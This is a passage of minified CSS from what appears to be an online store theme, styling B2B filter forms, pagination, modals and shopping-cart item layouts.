.filter-btn-items .coupon-code-add+.gift-certificate-cancel,.b2b-wrap.c002 .filter-box .filter-btn-items .coupon-code-add+.shipping-estimate-show,.b2b-wrap.c002 .filter-box .filter-btn-items .coupon-code-cancel+.button,.b2b-wrap.c002 .filter-box .filter-btn-items .coupon-code-cancel+.coupon-code-add,.b2b-wrap.c002 .filter-box .filter-btn-items .coupon-code-cancel+.coupon-code-cancel,.b2b-wrap.c002 .filter-box .filter-btn-items .coupon-code-cancel+.gift-certificate-add,.b2b-wrap.c002 .filter-box .filter-btn-items .coupon-code-cancel+.gift-certificate-cancel,.b2b-wrap.c002 .filter-box .filter-btn-items .coupon-code-cancel+.shipping-estimate-show,.b2b-wrap.c002 .filter-box .filter-btn-items .gift-certificate-add+.button,.b2b-wrap.c002 .filter-box .filter-btn-items .gift-certificate-add+.coupon-code-add,.b2b-wrap.c002 .filter-box .filter-btn-items .gift-certificate-add+.coupon-code-cancel,.b2b-wrap.c002 .filter-box .filter-btn-items .gift-certificate-add+.gift-certificate-add,.b2b-wrap.c002 .filter-box .filter-btn-items .gift-certificate-add+.gift-certificate-cancel,.b2b-wrap.c002 .filter-box .filter-btn-items .gift-certificate-add+.shipping-estimate-show,.b2b-wrap.c002 .filter-box .filter-btn-items .gift-certificate-cancel+.button,.b2b-wrap.c002 .filter-box .filter-btn-items .gift-certificate-cancel+.coupon-code-add,.b2b-wrap.c002 .filter-box .filter-btn-items .gift-certificate-cancel+.coupon-code-cancel,.b2b-wrap.c002 .filter-box .filter-btn-items .gift-certificate-cancel+.gift-certificate-add,.b2b-wrap.c002 .filter-box .filter-btn-items .gift-certificate-cancel+.gift-certificate-cancel,.b2b-wrap.c002 .filter-box .filter-btn-items .gift-certificate-cancel+.shipping-estimate-show,.b2b-wrap.c002 .filter-box .filter-btn-items .shipping-estimate-show+.button,.b2b-wrap.c002 .filter-box .filter-btn-items .shipping-estimate-show+.coupon-code-add,.b2b-wrap.c002 .filter-box .filter-btn-items .shipping-estimate-show+.coupon-code-cancel,.b2b-wrap.c002 .filter-box .filter-btn-items .shipping-estimate-show+.gift-certificate-add,.b2b-wrap.c002 .filter-box .filter-btn-items .shipping-estimate-show+.gift-certificate-cancel,.b2b-wrap.c002 .filter-box .filter-btn-items .shipping-estimate-show+.shipping-estimate-show,.b2b-wrap.c002 .invoices-filter-form .filter-btn-items .button+.button,.b2b-wrap.c002 .invoices-filter-form .filter-btn-items .button+.coupon-code-add,.b2b-wrap.c002 .invoices-filter-form .filter-btn-items .button+.coupon-code-cancel,.b2b-wrap.c002 .invoices-filter-form .filter-btn-items .button+.gift-certificate-add,.b2b-wrap.c002 .invoices-filter-form .filter-btn-items .button+.gift-certificate-cancel,.b2b-wrap.c002 .invoices-filter-form .filter-btn-items .button+.shipping-estimate-show,.b2b-wrap.c002 .invoices-filter-form .filter-btn-items .coupon-code-add+.button,.b2b-wrap.c002 .invoices-filter-form .filter-btn-items .coupon-code-add+.coupon-code-add,.b2b-wrap.c002 .invoices-filter-form .filter-btn-items .coupon-code-add+.coupon-code-cancel,.b2b-wrap.c002 .invoices-filter-form .filter-btn-items .coupon-code-add+.gift-certificate-add,.b2b-wrap.c002 .invoices-filter-form .filter-btn-items .coupon-code-add+.gift-certificate-cancel,.b2b-wrap.c002 .invoices-filter-form .filter-btn-items .coupon-code-add+.shipping-estimate-show,.b2b-wrap.c002 .invoices-filter-form .filter-btn-items .coupon-code-cancel+.button,.b2b-wrap.c002 .invoices-filter-form .filter-btn-items .coupon-code-cancel+.coupon-code-add,.b2b-wrap.c002 .invoices-filter-form .filter-btn-items .coupon-code-cancel+.coupon-code-cancel,.b2b-wrap.c002 .invoices-filter-form .filter-btn-items .coupon-code-cancel+.gift-certificate-add,.b2b-wrap.c002 .invoices-filter-form .filter-btn-items .coupon-code-cancel+.gift-certificate-cancel,.b2b-wrap.c002 .invoices-filter-form .filter-btn-items .coupon-code-cancel+.shipping-estimate-show,.b2b-wrap.c002 .invoices-filter-form .filter-btn-items .gift-certificate-add+.button,.b2b-wrap.c002 .invoices-filter-form .filter-btn-items .gift-certificate-add+.coupon-code-add,.b2b-wrap.c002 .invoices-filter-form .filter-btn-items .gift-certificate-add+.coupon-code-cancel,.b2b-wrap.c002 .invoices-filter-form .filter-btn-items .gift-certificate-add+.gift-certificate-add,.b2b-wrap.c002 .invoices-filter-form .filter-btn-items .gift-certificate-add+.gift-certificate-cancel,.b2b-wrap.c002 .invoices-filter-form .filter-btn-items .gift-certificate-add+.shipping-estimate-show,.b2b-wrap.c002 .invoices-filter-form .filter-btn-items .gift-certificate-cancel+.button,.b2b-wrap.c002 .invoices-filter-form .filter-btn-items .gift-certificate-cancel+.coupon-code-add,.b2b-wrap.c002 .invoices-filter-form .filter-btn-items .gift-certificate-cancel+.coupon-code-cancel,.b2b-wrap.c002 .invoices-filter-form .filter-btn-items .gift-certificate-cancel+.gift-certificate-add,.b2b-wrap.c002 .invoices-filter-form .filter-btn-items .gift-certificate-cancel+.gift-certificate-cancel,.b2b-wrap.c002 .invoices-filter-form .filter-btn-items .gift-certificate-cancel+.shipping-estimate-show,.b2b-wrap.c002 .invoices-filter-form .filter-btn-items .shipping-estimate-show+.button,.b2b-wrap.c002 .invoices-filter-form .filter-btn-items .shipping-estimate-show+.coupon-code-add,.b2b-wrap.c002 .invoices-filter-form .filter-btn-items .shipping-estimate-show+.coupon-code-cancel,.b2b-wrap.c002 .invoices-filter-form .filter-btn-items .shipping-estimate-show+.gift-certificate-add,.b2b-wrap.c002 .invoices-filter-form .filter-btn-items .shipping-estimate-show+.gift-certificate-cancel,.b2b-wrap.c002 .invoices-filter-form .filter-btn-items .shipping-estimate-show+.shipping-estimate-show{margin-left:1.5rem}@media screen and (max-width:767px){.b2b-wrap.c002 .invoices-filter-form .filter-field{width:100%;margin-right:0}}@media screen and (max-width:767px){.b2b-wrap.c002 .invoices-filter-form .filter-field .form-input{width:100%}}@media screen and (max-width:767px){.b2b-wrap.c002 .invoices-filter-form .filter-field span{display:block;margin-top:2rem}}@media screen and (max-width:767px){.b2b-wrap.c002 .invoices-filter-form .filter-field span:empty{margin-top:1rem}}@media screen and (max-width:1023px){.b2b-wrap.c002 .invoices-filter-form .filter-actions{margin-top:2rem}}@media screen and (max-width:1023px){.b2b-wrap.c002 .invoices-filter-form .filter-actions .button+.button,.b2b-wrap.c002 .invoices-filter-form .filter-actions .button+.coupon-code-add,.b2b-wrap.c002 .invoices-filter-form .filter-actions .button+.coupon-code-cancel,.b2b-wrap.c002 .invoices-filter-form .filter-actions .button+.gift-certificate-add,.b2b-wrap.c002 .invoices-filter-form .filter-actions .button+.gift-certificate-cancel,.b2b-wrap.c002 .invoices-filter-form .filter-actions .button+.shipping-estimate-show,.b2b-wrap.c002 .invoices-filter-form .filter-actions .coupon-code-add+.button,.b2b-wrap.c002 .invoices-filter-form .filter-actions .coupon-code-add+.coupon-code-add,.b2b-wrap.c002 .invoices-filter-form .filter-actions .coupon-code-add+.coupon-code-cancel,.b2b-wrap.c002 .invoices-filter-form .filter-actions .coupon-code-add+.gift-certificate-add,.b2b-wrap.c002 .invoices-filter-form .filter-actions .coupon-code-add+.gift-certificate-cancel,.b2b-wrap.c002 .invoices-filter-form .filter-actions .coupon-code-add+.shipping-estimate-show,.b2b-wrap.c002 .invoices-filter-form .filter-actions .coupon-code-cancel+.button,.b2b-wrap.c002 .invoices-filter-form .filter-actions .coupon-code-cancel+.coupon-code-add,.b2b-wrap.c002 .invoices-filter-form .filter-actions .coupon-code-cancel+.coupon-code-cancel,.b2b-wrap.c002 .invoices-filter-form .filter-actions .coupon-code-cancel+.gift-certificate-add,.b2b-wrap.c002 .invoices-filter-form .filter-actions .coupon-code-cancel+.gift-certificate-cancel,.b2b-wrap.c002 .invoices-filter-form .filter-actions .coupon-code-cancel+.shipping-estimate-show,.b2b-wrap.c002 .invoices-filter-form .filter-actions .gift-certificate-add+.button,.b2b-wrap.c002 .invoices-filter-form .filter-actions .gift-certificate-add+.coupon-code-add,.b2b-wrap.c002 .invoices-filter-form .filter-actions .gift-certificate-add+.coupon-code-cancel,.b2b-wrap.c002 .invoices-filter-form .filter-actions .gift-certificate-add+.gift-certificate-add,.b2b-wrap.c002 .invoices-filter-form .filter-actions .gift-certificate-add+.gift-certificate-cancel,.b2b-wrap.c002 .invoices-filter-form .filter-actions .gift-certificate-add+.shipping-estimate-show,.b2b-wrap.c002 .invoices-filter-form .filter-actions .gift-certificate-cancel+.button,.b2b-wrap.c002 .invoices-filter-form .filter-actions .gift-certificate-cancel+.coupon-code-add,.b2b-wrap.c002 .invoices-filter-form .filter-actions .gift-certificate-cancel+.coupon-code-cancel,.b2b-wrap.c002 .invoices-filter-form .filter-actions .gift-certificate-cancel+.gift-certificate-add,.b2b-wrap.c002 .invoices-filter-form .filter-actions .gift-certificate-cancel+.gift-certificate-cancel,.b2b-wrap.c002 .invoices-filter-form .filter-actions .gift-certificate-cancel+.shipping-estimate-show,.b2b-wrap.c002 .invoices-filter-form .filter-actions .shipping-estimate-show+.button,.b2b-wrap.c002 .invoices-filter-form .filter-actions .shipping-estimate-show+.coupon-code-add,.b2b-wrap.c002 .invoices-filter-form .filter-actions .shipping-estimate-show+.coupon-code-cancel,.b2b-wrap.c002 .invoices-filter-form .filter-actions .shipping-estimate-show+.gift-certificate-add,.b2b-wrap.c002 .invoices-filter-form .filter-actions .shipping-estimate-show+.gift-certificate-cancel,.b2b-wrap.c002 .invoices-filter-form .filter-actions .shipping-estimate-show+.shipping-estimate-show{margin-left:1.5rem}}.b2b-wrap.c002 .filter-by-date #orderFromDate,.b2b-wrap.c002 .filter-by-date #orderToDate{border-color:#e0e0e0}.b2b-wrap.c002 .order-lists-wrap .orders-search-company{margin-bottom:3rem}.b2b-wrap.c002 table>thead>tr>th{font-size:1.2rem}.b2b-wrap.c002 table>tbody>tr>td{border-color:#e0e0e0}@media screen and (max-width:666px){.b2b-wrap.c002 table>tbody>tr{padding-bottom:1.5rem}}.b2b-wrap.c002 .pagination-list .pagination-item{font-size:1.3rem;font-weight:700;color:#03317e;border-radius:0;line-height:2.2rem;padding:0 .7rem 0;float:none}.b2b-wrap.c002 .pagination-list .pagination-item .pagination-link{font-size:1.3rem;font-weight:700;color:#03317e;background:0 0;position:relative;line-height:3rem}.b2b-wrap.c002 .pagination-list .pagination-item .pagination-link:hover{color:#f36d45}.b2b-wrap.c002 .pagination-list .pagination-item.pagination-item--current a{width:auto;height:auto}.b2b-wrap.c002 .pagination-list .pagination-item.pagination-item--current a:after{content:"";height:1px;background:#f36d45;width:100%;bottom:0;position:absolute;left:0}.b2b-wrap.c002.quotes .title-wrap{margin-bottom:2rem}.b2b-wrap.c002.quotes .quotes-search-form{height:4rem}.b2b-wrap.c002.quotes .quotes-filter-form{border-bottom:1px solid #e0e0e0;padding-bottom:1.5rem}@media screen and (max-width:767px){.b2b-wrap.c002.quotes .quotes-filter-form{border-bottom:0}}@media screen and (max-width:767px){.b2b-wrap.c002.quotes .quotes-filter-form .filter-actions{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.b2b-wrap.c002.quotes .quotes-filter-form .filter-actions .button+.button,.b2b-wrap.c002.quotes .quotes-filter-form .filter-actions .button+.coupon-code-add,.b2b-wrap.c002.quotes .quotes-filter-form .filter-actions .button+.coupon-code-cancel,.b2b-wrap.c002.quotes .quotes-filter-form .filter-actions .button+.gift-certificate-add,.b2b-wrap.c002.quotes .quotes-filter-form .filter-actions .button+.gift-certificate-cancel,.b2b-wrap.c002.quotes .quotes-filter-form .filter-actions .button+.shipping-estimate-show,.b2b-wrap.c002.quotes .quotes-filter-form .filter-actions .coupon-code-add+.button,.b2b-wrap.c002.quotes .quotes-filter-form .filter-actions .coupon-code-add+.coupon-code-add,.b2b-wrap.c002.quotes .quotes-filter-form .filter-actions .coupon-code-add+.coupon-code-cancel,.b2b-wrap.c002.quotes .quotes-filter-form .filter-actions .coupon-code-add+.gift-certificate-add,.b2b-wrap.c002.quotes .quotes-filter-form .filter-actions .coupon-code-add+.gift-certificate-cancel,.b2b-wrap.c002.quotes .quotes-filter-form .filter-actions .coupon-code-add+.shipping-estimate-show,.b2b-wrap.c002.quotes .quotes-filter-form .filter-actions .coupon-code-cancel+.button,.b2b-wrap.c002.quotes .quotes-filter-form .filter-actions .coupon-code-cancel+.coupon-code-add,.b2b-wrap.c002.quotes .quotes-filter-form .filter-actions .coupon-code-cancel+.coupon-code-cancel,.b2b-wrap.c002.quotes .quotes-filter-form .filter-actions .coupon-code-cancel+.gift-certificate-add,.b2b-wrap.c002.quotes .quotes-filter-form .filter-actions .coupon-code-cancel+.gift-certificate-cancel,.b2b-wrap.c002.quotes .quotes-filter-form .filter-actions .coupon-code-cancel+.shipping-estimate-show,.b2b-wrap.c002.quotes .quotes-filter-form .filter-actions .gift-certificate-add+.button,.b2b-wrap.c002.quotes .quotes-filter-form .filter-actions .gift-certificate-add+.coupon-code-add,.b2b-wrap.c002.quotes .quotes-filter-form .filter-actions .gift-certificate-add+.coupon-code-cancel,.b2b-wrap.c002.quotes .quotes-filter-form .filter-actions .gift-certificate-add+.gift-certificate-add,.b2b-wrap.c002.quotes .quotes-filter-form .filter-actions .gift-certificate-add+.gift-certificate-cancel,.b2b-wrap.c002.quotes .quotes-filter-form .filter-actions .gift-certificate-add+.shipping-estimate-show,.b2b-wrap.c002.quotes .quotes-filter-form .filter-actions .gift-certificate-cancel+.button,.b2b-wrap.c002.quotes .quotes-filter-form .filter-actions .gift-certificate-cancel+.coupon-code-add,.b2b-wrap.c002.quotes .quotes-filter-form .filter-actions .gift-certificate-cancel+.coupon-code-cancel,.b2b-wrap.c002.quotes .quotes-filter-form .filter-actions .gift-certificate-cancel+.gift-certificate-add,.b2b-wrap.c002.quotes .quotes-filter-form .filter-actions .gift-certificate-cancel+.gift-certificate-cancel,.b2b-wrap.c002.quotes .quotes-filter-form .filter-actions .gift-certificate-cancel+.shipping-estimate-show,.b2b-wrap.c002.quotes .quotes-filter-form .filter-actions .shipping-estimate-show+.button,.b2b-wrap.c002.quotes .quotes-filter-form .filter-actions .shipping-estimate-show+.coupon-code-add,.b2b-wrap.c002.quotes .quotes-filter-form .filter-actions .shipping-estimate-show+.coupon-code-cancel,.b2b-wrap.c002.quotes .quotes-filter-form .filter-actions .shipping-estimate-show+.gift-certificate-add,.b2b-wrap.c002.quotes .quotes-filter-form .filter-actions .shipping-estimate-show+.gift-certificate-cancel,.b2b-wrap.c002.quotes .quotes-filter-form .filter-actions .shipping-estimate-show+.shipping-estimate-show{margin-left:1.5rem}.b2b-wrap.c002.quotes .quotes-filter-form .filter-fields{margin-left:-1rem;margin-right:-1rem}.b2b-wrap.c002.quotes .quotes-filter-form .filter-field{padding-left:1rem;padding-right:1rem;margin:0;margin-bottom:1.5rem}@media screen and (max-width:666px){.b2b-wrap.c002.quotes .quotes-filter-form .filter-field{width:100%}}.b2b-wrap.c002.quotes .quotes-filter-form .filter-field:first-child,.b2b-wrap.c002.quotes .quotes-filter-form .filter-field:nth-child(2),.b2b-wrap.c002.quotes .quotes-filter-form .filter-field:nth-child(3){width:25%}@media screen and (max-width:1023px){.b2b-wrap.c002.quotes .quotes-filter-form .filter-field:first-child,.b2b-wrap.c002.quotes .quotes-filter-form .filter-field:nth-child(2),.b2b-wrap.c002.quotes .quotes-filter-form .filter-field:nth-child(3){width:33.33%}}@media screen and (max-width:666px){.b2b-wrap.c002.quotes .quotes-filter-form .filter-field:first-child,.b2b-wrap.c002.quotes .quotes-filter-form .filter-field:nth-child(2),.b2b-wrap.c002.quotes .quotes-filter-form .filter-field:nth-child(3){width:50%}}.b2b-wrap.c002.quotes .quotes-filter-form .filter-field .form-select{width:100%;background-position:right 1.2rem center}.b2b-wrap.c002.quotes .quotes-filter-form .filter-field>span{height:4rem;line-height:4rem}@media screen and (max-width:666px){.b2b-wrap.c002.quotes .quotes-filter-form .filter-field>span{height:auto;line-height:normal}}.b2b-wrap.c002.quotes .quotes-filter-form .filter-status{width:25%;padding-left:1rem;padding-right:1rem;margin-bottom:1.5rem}@media screen and (max-width:1023px){.b2b-wrap.c002.quotes .quotes-filter-form .filter-status{width:33.33%}}@media screen and (max-width:666px){.b2b-wrap.c002.quotes .quotes-filter-form .filter-status{width:50%}}.b2b-wrap.c002.quotes .quotes-filter-form .filter-status .filter-field{width:100%;padding:0;margin-bottom:0}.page_type__404 .page-content--centered .form-prefixPostfix .form-input{margin-right:2rem}@media screen and (max-width:767px){.account .form .form-actions .button+.button,.account .form .form-actions .button+.coupon-code-add,.account .form .form-actions .button+.coupon-code-cancel,.account .form .form-actions .button+.gift-certificate-add,.account .form .form-actions .button+.gift-certificate-cancel,.account .form .form-actions .button+.shipping-estimate-show,.account .form .form-actions .coupon-code-add+.button,.account .form .form-actions .coupon-code-add+.coupon-code-add,.account .form .form-actions .coupon-code-add+.coupon-code-cancel,.account .form .form-actions .coupon-code-add+.gift-certificate-add,.account .form .form-actions .coupon-code-add+.gift-certificate-cancel,.account .form .form-actions .coupon-code-add+.shipping-estimate-show,.account .form .form-actions .coupon-code-cancel+.button,.account .form .form-actions .coupon-code-cancel+.coupon-code-add,.account .form .form-actions .coupon-code-cancel+.coupon-code-cancel,.account .form .form-actions .coupon-code-cancel+.gift-certificate-add,.account .form .form-actions .coupon-code-cancel+.gift-certificate-cancel,.account .form .form-actions .coupon-code-cancel+.shipping-estimate-show,.account .form .form-actions .gift-certificate-add+.button,.account .form .form-actions .gift-certificate-add+.coupon-code-add,.account .form .form-actions .gift-certificate-add+.coupon-code-cancel,.account .form .form-actions .gift-certificate-add+.gift-certificate-add,.account .form .form-actions .gift-certificate-add+.gift-certificate-cancel,.account .form .form-actions .gift-certificate-add+.shipping-estimate-show,.account .form .form-actions .gift-certificate-cancel+.button,.account .form .form-actions .gift-certificate-cancel+.coupon-code-add,.account .form .form-actions .gift-certificate-cancel+.coupon-code-cancel,.account .form .form-actions .gift-certificate-cancel+.gift-certificate-add,.account .form .form-actions .gift-certificate-cancel+.gift-certificate-cancel,.account .form .form-actions .gift-certificate-cancel+.shipping-estimate-show,.account .form .form-actions .shipping-estimate-show+.button,.account .form .form-actions .shipping-estimate-show+.coupon-code-add,.account .form .form-actions .shipping-estimate-show+.coupon-code-cancel,.account .form .form-actions .shipping-estimate-show+.gift-certificate-add,.account .form .form-actions .shipping-estimate-show+.gift-certificate-cancel,.account .form .form-actions .shipping-estimate-show+.shipping-estimate-show{margin-top:0;margin-left:1.5rem}}#modal-user-management-new-form .form .form-actions .button,#modal-user-management-new-form .form .form-actions .coupon-code-add,#modal-user-management-new-form .form .form-actions .coupon-code-cancel,#modal-user-management-new-form .form .form-actions .gift-certificate-add,#modal-user-management-new-form .form .form-actions .gift-certificate-cancel,#modal-user-management-new-form .form .form-actions .shipping-estimate-show{display:inline-block}@media screen and (max-width:666px){#modal-user-management-new-form .form .form-actions .button+.button,#modal-user-management-new-form .form .form-actions .button+.coupon-code-add,#modal-user-management-new-form .form .form-actions .button+.coupon-code-cancel,#modal-user-management-new-form .form .form-actions .button+.gift-certificate-add,#modal-user-management-new-form .form .form-actions .button+.gift-certificate-cancel,#modal-user-management-new-form .form .form-actions .button+.shipping-estimate-show,#modal-user-management-new-form .form .form-actions .coupon-code-add+.button,#modal-user-management-new-form .form .form-actions .coupon-code-add+.coupon-code-add,#modal-user-management-new-form .form .form-actions .coupon-code-add+.coupon-code-cancel,#modal-user-management-new-form .form .form-actions .coupon-code-add+.gift-certificate-add,#modal-user-management-new-form .form .form-actions .coupon-code-add+.gift-certificate-cancel,#modal-user-management-new-form .form .form-actions .coupon-code-add+.shipping-estimate-show,#modal-user-management-new-form .form .form-actions .coupon-code-cancel+.button,#modal-user-management-new-form .form .form-actions .coupon-code-cancel+.coupon-code-add,#modal-user-management-new-form .form .form-actions .coupon-code-cancel+.coupon-code-cancel,#modal-user-management-new-form .form .form-actions .coupon-code-cancel+.gift-certificate-add,#modal-user-management-new-form .form .form-actions .coupon-code-cancel+.gift-certificate-cancel,#modal-user-management-new-form .form .form-actions .coupon-code-cancel+.shipping-estimate-show,#modal-user-management-new-form .form .form-actions .gift-certificate-add+.button,#modal-user-management-new-form .form .form-actions .gift-certificate-add+.coupon-code-add,#modal-user-management-new-form .form .form-actions .gift-certificate-add+.coupon-code-cancel,#modal-user-management-new-form .form .form-actions .gift-certificate-add+.gift-certificate-add,#modal-user-management-new-form .form .form-actions .gift-certificate-add+.gift-certificate-cancel,#modal-user-management-new-form .form .form-actions .gift-certificate-add+.shipping-estimate-show,#modal-user-management-new-form .form .form-actions .gift-certificate-cancel+.button,#modal-user-management-new-form .form .form-actions .gift-certificate-cancel+.coupon-code-add,#modal-user-management-new-form .form .form-actions .gift-certificate-cancel+.coupon-code-cancel,#modal-user-management-new-form .form .form-actions .gift-certificate-cancel+.gift-certificate-add,#modal-user-management-new-form .form .form-actions .gift-certificate-cancel+.gift-certificate-cancel,#modal-user-management-new-form .form .form-actions .gift-certificate-cancel+.shipping-estimate-show,#modal-user-management-new-form .form .form-actions .shipping-estimate-show+.button,#modal-user-management-new-form .form .form-actions .shipping-estimate-show+.coupon-code-add,#modal-user-management-new-form .form .form-actions .shipping-estimate-show+.coupon-code-cancel,#modal-user-management-new-form .form .form-actions .shipping-estimate-show+.gift-certificate-add,#modal-user-management-new-form .form .form-actions .shipping-estimate-show+.gift-certificate-cancel,#modal-user-management-new-form .form .form-actions .shipping-estimate-show+.shipping-estimate-show{margin-top:0}}.tingle-modal-box .modal-close[aria-label=close]{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.tingle-modal{background:rgba(15,15,15,.5)!important}.tingle-modal:before{display:none!important}.c008.bottom-cart-container{background-color:#f8f9fa!important;position:0 2.5rem!important}.c008.bottom-cart-container .bottom-cart-toggle{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:1.2rem!important}.c008.bottom-cart-container .bottom-cart-toggle span{margin-right:.5rem!important}.c008.bottom-cart-container .bottom-cart-toggle i{font-size:1.2rem!important}.common-banner+.container .alertBox--error{margin-top:-4rem;position:unset}@media screen and (max-width:1023px){.common-banner+.container .alertBox--error{margin-top:-1.7rem}}.cart{margin-bottom:5rem}@media screen and (max-width:1023px){.cart{margin-bottom:2rem}}.cart-header{background:#f8f9fa;border-radius:3px}@media screen and (max-width:1023px){.cart-header{display:none}}.cart-header-item{font-size:1.1rem;line-height:1.54rem;font-weight:700;letter-spacing:.1em;text-transform:uppercase;padding:1.4rem 2rem;text-align:center}.cart-header-item:first-child{text-align:left}.cart-header-item:last-child{width:22px;padding:0}.cart-list{border-top:0}@media screen and (max-width:1023px){.cart-list{display:block}}.cart-remove{width:1.4rem;height:1.4rem;padding:0;background:#2453a1;vertical-align:middle;float:none;margin-left:auto;margin-right:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.cart-remove:hover{background:#f36d45}.cart-remove>svg{width:.6rem;height:.6rem;fill:#ffffff}@media screen and (max-width:1023px){.cart-remove{position:absolute;top:2rem;right:0}}@media screen and (max-width:666px){.cart-remove{top:2.5rem}}.cart-item-block,.cart-item-figure,.cart-item-title{padding:3.1rem 0;text-align:center}@media screen and (max-width:1023px){.cart-item-block,.cart-item-figure,.cart-item-title{padding:1rem 0}}.cart-item-title{padding-left:2.9rem;height:auto;text-align:left}@media screen and (max-width:1023px){.cart-item-title{margin-bottom:0;width:calc(100% - 150px);float:left;padding-left:0}}@media screen and (max-width:767px){.cart-item-title{width:calc(100% - 100px);padding-left:1.4rem}}@media screen and (max-width:1023px){.cart-item-block{display:block}}@media screen and (max-width:666px){.cart-item-block:nth-child(3){clear:both}}.cart-item-figure{width:7.1rem}@media screen and (max-width:1023px){.cart-item-figure{margin-left:-25%;width:25%;float:left}}@media screen and (max-width:767px){.cart-item-figure{margin-left:0;padding-left:0;width:100px}}.cart-item-image{max-height:6.4rem;max-width:100%}.cart-item-brand{font-size:1.2rem}.cart-item-name__label{font-size:1.2rem;line-height:1.68rem;letter-spacing:.05em;font-weight:700;color:#03317e;text-transform:uppercase}.cart-item-name__label:hover{color:#f36d45}.cart-item-options--giftWrapping{margin-top:1rem;margin-bottom:0}.cart-item .definitionList{margin:.5rem 0 0;font-size:1rem;line-height:1.6rem}.cart-item .definitionList .definitionList-key{font-weight:500;margin-right:11px;color:#131313}.cart-item .definitionList .definitionList-value{margin-bottom:.2rem}.cart-item .definitionList.sku .definitionList-key{margin-right:3px}.cart-item .definitionList.sku .definitionList-value{font-weight:500}.cart-item-name{line-height:normal}.definitionList.sku .definitionList-key,.definitionList.sku .definitionList-value{font-size:1.1rem;line-height:1.3rem;color:#131313}.cart-item-quantity .form-increment{width:100%;max-width:11.5rem;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0 auto}@media screen and (max-width:1023px){.cart-item-quantity .form-increment{margin:0}}@media screen and (max-width:666px){.cart-item-quantity .form-increment{display:-webkit-box;display:-ms-flexbox;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}}.cart-item-quantity .form-increment input{width:4.1rem;font-size:1.3rem}.cart-item-quantity .form-increment .button,.cart-item-quantity .form-increment .coupon-code-add,.cart-item-quantity .form-increment .coupon-code-cancel,.cart-item-quantity .form-increment .gift-certificate-add,.cart-item-quantity .form-increment .gift-certificate-cancel,.cart-item-quantity .form-increment .shipping-estimate-show{width:2.2rem}.cart-item-quantity .form-increment .button.icon--inc .icon,.cart-item-quantity .form-increment .icon--inc.coupon-code-add .icon,.cart-item-quantity .form-increment .icon--inc.coupon-code-cancel .icon,.cart-item-quantity .form-increment .icon--inc.gift-certificate-add .icon,.cart-item-quantity .form-increment .icon--inc.gift-certificate-cancel .icon,.cart-item-quantity .form-increment .icon--inc.shipping-estimate-show .icon{width:.9rem;height:.9rem}.cart-item-quantity .form-increment .button.icon--inc svg,.cart-item-quantity .form-increment .icon--inc.coupon-code-add svg,.cart-item-quantity .form-increment .icon--inc.coupon-code-cancel svg,.cart-item-quantity .form-increment .icon--inc.gift-certificate-add svg,.cart-item-quantity .form-increment .icon--inc.gift-certificate-cancel svg,.cart-item-quantity .form-increment .icon--inc.shipping-estimate-show svg{fill:#03317e}.cart-item-quantity .form-increment .button.icon--inc:hover svg,.cart-item-quantity .form-increment .icon--inc.coupon-code-add:hover svg,.cart-item-quantity .form-increment .icon--inc.coupon-code-cancel:hover svg,.cart-item-quantity .form-increment .icon--inc.gift-certificate-add:hover svg,.cart-item-quantity .form-increment .icon--inc.gift-certificate-cancel:hover svg,.cart-item-quantity .form-increment .icon--inc.shipping-estimate-show:hover svg{fill:rgba(51,51,51,0.3)}.cart-item-quantity .form-increment .button.icon--dec .icon,.cart-item-quantity .form-increment .icon--dec.coupon-code-add .icon,.cart-item-quantity .form-increment .icon--dec.coupon-code-cancel .icon,.cart-item-quantity .form-increment .icon--dec.gift-certificate-add .icon,.cart-item-quantity .form-increment .icon--dec.gift-certificate-cancel .icon,.cart-item-quantity .form-increment .icon--dec.shipping-estimate-show .icon{width:.9rem;height:.9rem}.cart-item-quantity .form-increment .button.icon--dec svg,.cart-item-quantity .form-increment .icon--dec.coupon-code-add svg,.cart-item-quantity .form-increment .icon--dec.coupon-code-cancel svg,.cart-item-quantity .form-increment .icon--dec.gift-certificate-add svg,.cart-item-quantity .form-increment .icon--dec.gift-certificate-cancel svg,.cart-item-quantity .form-increment .icon--dec.shipping-estimate-show svg{fill:rgba(51,51,51,0.3)}.cart-item-quantity .form-increment .button.icon--dec:hover svg,.cart-item-quantity .form-increment .icon--dec.coupon-code-add:hover svg,.cart-item-quantity .form-increment .icon--dec.coupon-code-cancel:hover svg,.cart-item-quantity .form-increment .icon--dec.gift-certificate-add:hover svg,.cart-item-quantity .form-increment .icon--dec.gift-certificate-cancel:hover svg,.cart-item-quantity .form-increment .icon--dec.shipping-estimate-show:hover svg{fill:#03317e}.cart-item-name+a,a[data-item-edit],a[data-item-giftwrap]{font-size:10px;line-height:16px;color:#f36d45}.cart-item-name+a:hover,a[data-item-edit]:hover,a[data-item-giftwrap]:hover{color:#03317e}@media screen and (max-width:1279px){.cart-item-info{width:14%}}@media screen and (max-width:1023px){.cart-item-info{width:33.33%;float:left;clear:none;text-align:left}}@media screen and (max-width:666px){.cart-item-info{width:100%;float:none;clear:both;padding-left:0;text-align:left;padding-right:0}}@media screen and (max-width:1023px){.cart-item-info:last-child{text-align:left}}.cart-item{padding:3.1rem 0;border-bottom:.5px solid #e0e0e0}@media screen and (max-width:1023px){.cart-item{padding:1.5rem 0 1.5rem 20%;display:block;position:relative}.cart-item:after,.cart-item:before{display:table;content:" "}.cart-item:after{clear:both}}@media screen and (max-width:767px){.cart-item{padding:1.5rem 1.5rem 1.5rem 0}}@media screen and (max-width:1023px){.cart-item-label{display:block;padding-left:0;font-weight:500;color:#1d1e1f;margin-bottom:10px;text-align:left;width:100%}}@media screen and (max-width:666px){.cart-item-label{margin-bottom:0;display:inline-block;vertical-align:middle;float:none;width:110px}}.cart-item-value{font-size:1.2rem;line-height:1.3rem;font-weight:700}@media screen and (max-width:1023px){.cart-item-value{padding-left:0}}@media screen and (max-width:767px){.cart-item-value{display:inline-block;vertical-align:middle}}@media screen and (max-width:767px){.cart-slide-open .cart-mini-item-price.money{display:-webkit-box;display:-ms-flexbox;display:flex}}.cart-slide-open .cart-mini-item-price.money 